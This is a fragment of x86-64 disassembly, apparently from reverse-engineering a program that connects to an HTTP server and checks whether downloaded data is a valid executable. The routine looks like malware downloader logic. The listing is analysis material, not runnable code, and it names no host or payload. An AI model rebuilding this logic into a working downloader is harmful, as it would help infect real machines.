 cmp [rbp+240h+var_2C0.nScheme], 3
jnz loc_18000A895
xor edx, edx
lea rcx, [rsp+340h+var_2F4]
lea r8d, [rdx+34h]
call memsetIfNotVoid
mov rax, [rbp+240h+var_2C0.lpszHostName]
lea rcx, [rsp+340h+response]
mov [rsp+340h+var_2F0], rax
movzx eax, [rbp+240h+var_2C0.nPort]
xor r15d, r15d
mov [rsp+340h+var_2F4], eax
mov rax, [rbp+240h+var_2C0.lpszUrlPath]
mov [rsp+340h+response], r15d
mov [rsp+340h+var_2E8], rax
call ConnectToHTTPServer
test eax, eax
jz loc_18000A88A
test esi, esi
jz short loc_18000A78D
mov edx, [rsp+340h+exeLenght]
mov rcx, [rsp+340h+exeData]
call CheckValidExe
test eax, eax
jz loc_18000A88A
loc_18000A78D: ; lpString1
lea rcx, [rbp+240h+String1]
call cs:lstrcmpiA_0
mov rbx, rax
lea rax, [rbp+240h+String1]
cmp rbx, rax
jz loc_18000A88A